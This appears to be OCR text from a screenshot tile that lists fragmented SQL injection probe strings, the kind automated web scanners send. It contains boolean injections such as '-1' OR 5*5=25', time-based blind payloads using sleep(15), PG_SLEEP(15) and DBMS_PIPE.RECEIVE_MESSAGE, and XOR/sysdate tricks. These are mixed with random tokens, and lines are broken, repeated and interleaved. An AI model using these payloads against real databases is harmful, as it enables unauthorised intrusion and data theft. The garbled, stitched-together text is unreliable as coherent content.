
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH